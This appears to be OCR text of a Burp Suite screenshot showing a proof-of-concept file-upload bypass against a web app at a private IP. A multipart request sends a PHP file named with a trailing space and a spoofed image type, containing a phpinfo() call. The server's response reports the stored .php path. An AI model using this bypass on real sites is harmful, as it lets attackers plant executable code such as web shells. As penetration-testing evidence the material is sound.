 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.50.64:9002 ?
Request
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
-----------------------------254093980633548088534243069553
Content-Disposition: form-data; name="objid"
id_message_pic
-----------------------------254093980633548088534243069553
Content-Disposition: form-data; name="objpic"
-----------------------------254093980633548088534243069553
Content-Disposition: form-data; name="upload"
1
-----------------------------254093980633548088534243069553
Content-Disposition: form-data; name="file_1"; filename="timg.php "
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------254093980633548088534243069553
Content-Disposition: form-data; name="subok"
涓婁紶
-----------------------------254093980633548088534243069553--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
return kj.obj("#file_1").click();
}
}
//如果有传callback，则自动调用回调函数
默认：upload_callback
if(window.parent) {
if( 'upload_callback' in window.parent )
window.parent.upload_callback('{"code":0,"msg":"","url":"/upload/attatch
/1/160041602910675.php ","url_small":"","objid":""}');
if('id_message_pic'!='') {
var objid =
window.parent.document.getElementById("id_message_pic");
objid.value =
'/upload/attatch/1/160041602910675.php ';
}
if(''!='') {
var objpic =
window.parent.document.getElementById("");
objpic.value =
kj.url_view('/upload/attatch/1/160041602910675.php ');
}
} else if(window.opener){
if( 'upload_callback' in window.opener )
window.opener.upload_callback('{"code":0,"msg":"","url":"/upload/attatc
h/1/160041602910675.php ","url_small":"","objid":""}');
if('id_message_pic'!='') {
? < + > Type a search term 0 matches
Admin Team
Done
3,035 bytes | 53 millis